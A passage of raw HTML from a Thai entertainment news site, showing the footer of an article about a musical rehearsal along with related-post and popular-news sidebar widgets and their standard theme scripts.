                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/missgrandinternational2019/">โผไม่พลิกและไม่ค้านสายตา! สาว “เวเนซุเอลา” เฉือน เม็กซิโก ซิวมงกุฎ มิสแกรนด์ อินเตอร์เนชั่นแนล 2019 “โกโก้ อารยะ” คว้ารองอันดับ 2 ให้แฟนชาวไทยได้ชื่นใจ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b5-gypsy-carnival-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97/">เทศกาลดนตรี ‘Gypsy Carnival’ ครั้งที่ 5  หัวหน้าเผ่า ‘สุกี้-กมล สุโกศล แคลปป์’  จัดเต็ม 2 เวทีใหญ่ 16 ศิลปิน โปร  “ตั๋วผี” 899 บาท เฉพาะช่วง Halloween จำกัดแค่ 1,000 ใบเท่านั้น!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2019-10-28T12:23:11+00:00"><meta itemprop="dateModified" content="2019-10-28T12:25:09+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/the-legend-musical-lhong-1919/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696f64add0962_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f64add0962" ><script>var block_td_uid_2_696f64add0962 = new tdBlock();
block_td_uid_2_696f64add0962.id = "td_uid_2_696f64add0962";
block_td_uid_2_696f64add0962.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696f64add0962_rand","td_column_number":3,"live_filter_cur_post_id":11005,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f64add0962_rand","tdc_css_class_style":"td_uid_2_696f64add0962_rand_style"}';
block_td_uid_2_696f64add0962.td_column_number = "3";
block_td_uid_2_696f64add0962.block_type = "td_block_related_posts";
block_td_uid_2_696f64add0962.post_count = "3";
block_td_uid_2_696f64add0962.found_posts = "271";
block_td_uid_2_696f64add0962.header_color = "";
block_td_uid_2_696f64add0962.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f64add0962.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_2_696f64add0962);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696f64add6c47" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696f64add0962" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_696f64add6c4e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696f64add0962" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_696f64add0962 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dream-maker-nob-productions/" rel="bookmark" class="td-image-wrap" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/IMG_8389-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dream-maker-nob-productions/" rel="bookmark" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า">&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/the-route-movie/" rel="bookmark" class="td-image-wrap" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/671663_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/the-route-movie/" rel="bookmark" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025">ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/moji-muse-reloved/" rel="bookmark" class="td-image-wrap" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI"><img class="entry-thumb" src="[data-uri]" alt="" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/IMG_7604-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/moji-muse-reloved/" rel="bookmark" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI">ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f64add0962" data-td_block_id="td_uid_2_696f64add0962"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f64add0962" data-td_block_id="td_uid_2_696f64add0962"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_696f64add88b2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_696f64add88b2" ><script>var block_td_uid_5_696f64add88b2 = new tdBlock();
block_td_uid_5_696f64add88b2.id = "td_uid_5_696f64add88b2";
block_td_uid_5_696f64add88b2.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_696f64add88b2_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696f64add88b2_rand","tdc_css_class_style":"td_uid_5_696f64add88b2_rand_style"}';
block_td_uid_5_696f64add88b2.td_column_number = "1";
block_td_uid_5_696f64add88b2.block_type = "td_block_7";
block_td_uid_5_696f64add88b2.post_count = "4";
block_td_uid_5_696f64add88b2.found_posts = "5457";
block_td_uid_5_696f64add88b2.header_color = "";
block_td_uid_5_696f64add88b2.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f64add88b2.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_5_696f64add88b2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_696f64add88b2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/psdc-dental-clinic-pasook-dental-clinic/" rel="bookmark" class="td-image-wrap" title="&#8220;มีน พีรวิชญ์&#8221;ชวนเปิดประสบการณ์ใหม่ &#8220;PSDC&#8221;ไม่ใช่แค่คลีนิกทำฟัน"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;มีน พีรวิชญ์&#8221;ชวนเปิดประสบการณ์ใหม่ &#8220;PSDC&#8221;ไม่ใช่แค่คลีนิกทำฟัน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/08/LINE_ALBUM_PR-PSDC_250808_5_0-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/psdc-dental-clinic-pasook-dental-clinic/" rel="bookmark" title="&#8220;มีน พีรวิชญ์&#8221;ชวนเปิดประสบการณ์ใหม่ &#8220;PSDC&#8221;ไม่ใช่แค่คลีนิกทำฟัน">&#8220;มีน พีรวิชญ์&#8221;ชวนเปิดประสบการณ์ใหม่ &#8220;PSDC&#8221;ไม่ใช่แค่คลีนิกทำฟัน</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-09T07:51:43+00:00" >09 สิงหาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%94%e0%b8%a3-%e0%b8%aa%e0%b8%b4%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%8c-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b1%e0%b8%9e-miss-earth-thailand-2020-%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="“ดร.สิริกานต์” นำทัพ Miss Earth Thailand 2020 ปรับกลยุทธ์ชิงมงกุฎ Miss Earth 2020"><img class="entry-thumb" src="[data-uri]" alt="" title="“ดร.สิริกานต์” นำทัพ Miss Earth Thailand 2020 ปรับกลยุทธ์ชิงมงกุฎ Miss Earth 2020" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/09/523548-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%94%e0%b8%a3-%e0%b8%aa%e0%b8%b4%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%8c-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b1%e0%b8%9e-miss-earth-thailand-2020-%e0%b8%9b/" rel="bookmark" title="“ดร.สิริกานต์” นำทัพ Miss Earth Thailand 2020 ปรับกลยุทธ์ชิงมงกุฎ Miss Earth 2020">“ดร.สิริกานต์” นำทัพ Miss Earth Thailand 2020 ปรับกลยุทธ์ชิงมงกุฎ Miss Earth 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-19T16:20:42+00:00" >19 กันยายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/ais-bangkok-countdown-2020centralworld/" rel="bookmark" title="กองทัพศิลปินแถวหน้าพร้อมส่งมอบความสุขข้ามปี ในงาน “AIS Bangkok Countdown 2020@centralwOrld">กองทัพศิลปินแถวหน้าพร้อมส่งมอบความสุขข้ามปี ในงาน “AIS Bangkok Countdown 2020@centralwOrld</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-24T13:22:31+00:00" >24 ธันวาคม 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b9%8c%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%97-%e0%b8%ad%e0%b8%b4%e0%b8%87%e0%b8%a5%e0%b8%b4%e0%b8%8a-%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="วอลล์สตรีท อิงลิช ฉลองครบรอบ 20 ปี จัดเต็มคลาสภาษาอังกฤษสุดปัง ท้าทายบทบาทใหม่ “อัพ ภูมิพัฒน์” นั่งแท่นแบรนด์พรีเซ็นเตอร์"><img class="entry-thumb" src="[data-uri]" alt="" title="วอลล์สตรีท อิงลิช ฉลองครบรอบ 20 ปี จัดเต็มคลาสภาษาอังกฤษสุดปัง ท้าทายบทบาทใหม่ “อัพ ภูมิพัฒน์” นั่งแท่นแบรนด์พรีเซ็นเตอร์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/02/C24A50EF-72B6-4C5F-AE24-89AD9ADB487A-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b9%8c%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%97-%e0%b8%ad%e0%b8%b4%e0%b8%87%e0%b8%a5%e0%b8%b4%e0%b8%8a-%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a3/" rel="bookmark" title="วอลล์สตรีท อิงลิช ฉลองครบรอบ 20 ปี จัดเต็มคลาสภาษาอังกฤษสุดปัง ท้าทายบทบาทใหม่ “อัพ ภูมิพัฒน์” นั่งแท่นแบรนด์พรีเซ็นเตอร์">วอลล์สตรีท อิงลิช ฉลองครบรอบ 20 ปี จัดเต็มคลาสภาษาอังกฤษสุดปัง ท้าทายบทบาทใหม่ “อัพ ภูมิพัฒน์” นั่งแท่นแบรนด์พรีเซ็นเตอร์</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-10T17:01:37+00:00" >10 กุมภาพันธ์ 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_696f64add88b2" data-td_block_id="td_uid_5_696f64add88b2">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_696f64ade1169_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696f64ade1169" ><script>var block_td_uid_6_696f64ade1169 = new tdBlock();
block_td_uid_6_696f64ade1169.id = "td_uid_6_696f64ade1169";
block_td_uid_6_696f64ade1169.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_696f64ade1169_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696f64ade1169_rand","tdc_css_class_style":"td_uid_6_696f64ade1169_rand_style"}';
block_td_uid_6_696f64ade1169.td_column_number = "1";
block_td_uid_6_696f64ade1169.block_type = "td_block_15";
block_td_uid_6_696f64ade1169.post_count = "4";
block_td_uid_6_696f64ade1169.found_posts = "5457";
block_td_uid_6_696f64ade1169.header_color = "";
block_td_uid_6_696f64ade1169.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f64ade1169.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_6_696f64ade1169);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_696f64ade1169 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%9a-11-%e0%b8%9b%e0%b8%b5-%e0%b8%a3%e0%b8%9e-%e0%b8%88%e0%b8%b8%e0%b8%ac/" rel="bookmark" class="td-image-wrap" title="ร่วมฉลองครบรอบ 11 ปี รพ.จุฬาภรณ์ สานหัวใจสร้างการแพทย์ไทยก้าวไกล"><img class="entry-thumb" src="[data-uri]" alt="" title="ร่วมฉลองครบรอบ 11 ปี รพ.จุฬาภรณ์ สานหัวใจสร้างการแพทย์ไทยก้าวไกล" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/10/d5b_5256-01-resized-1600-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%9a-11-%e0%b8%9b%e0%b8%b5-%e0%b8%a3%e0%b8%9e-%e0%b8%88%e0%b8%b8%e0%b8%ac/" rel="bookmark" title="ร่วมฉลองครบรอบ 11 ปี รพ.จุฬาภรณ์ สานหัวใจสร้างการแพทย์ไทยก้าวไกล">ร่วมฉลองครบรอบ 11 ปี รพ.จุฬาภรณ์ สานหัวใจสร้างการแพทย์ไทยก้าวไกล</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%84%e0%b8%b3%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="สมรักษ์ คำสิงห์ เผยลูกชายยกเลิกงานก่อนเกิดเหตุนองเลือดกลางเมืองโคราช"><img class="entry-thumb" src="[data-uri]" alt="" title="สมรักษ์ คำสิงห์ เผยลูกชายยกเลิกงานก่อนเกิดเหตุนองเลือดกลางเมืองโคราช" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/02/995C7153-C552-4BDF-A0F3-A6D20BC1AD2C-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%84%e0%b8%b3%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b2/" rel="bookmark" title="สมรักษ์ คำสิงห์ เผยลูกชายยกเลิกงานก่อนเกิดเหตุนองเลือดกลางเมืองโคราช">สมรักษ์ คำสิงห์ เผยลูกชายยกเลิกงานก่อนเกิดเหตุนองเลือดกลางเมืองโคราช</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/becw-wetv/" rel="bookmark" class="td-image-wrap" title="ยิ่งใหญ่! ช่อง 3 จับมือเทนเซ็นต์ คัดสรรละครดัง ขึ้นแพลตฟอร์ม WeTV แบบเอ็กซ์คลูซีฟ ขยายฐานผู้ชมทั้งในไทยและจีน"><img class="entry-thumb" src="[data-uri]" alt="" title="ยิ่งใหญ่! ช่อง 3 จับมือเทนเซ็นต์ คัดสรรละครดัง ขึ้นแพลตฟอร์ม WeTV แบบเอ็กซ์คลูซีฟ ขยายฐานผู้ชมทั้งในไทยและจีน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/01/MG_8830-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/becw-wetv/" rel="bookmark" title="ยิ่งใหญ่! ช่อง 3 จับมือเทนเซ็นต์ คัดสรรละครดัง ขึ้นแพลตฟอร์ม WeTV แบบเอ็กซ์คลูซีฟ ขยายฐานผู้ชมทั้งในไทยและจีน">ยิ่งใหญ่! ช่อง 3 จับมือเทนเซ็นต์ คัดสรรละครดัง ขึ้นแพลตฟอร์ม WeTV แบบเอ็กซ์คลูซีฟ ขยายฐานผู้ชมทั้งในไทยและจีน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

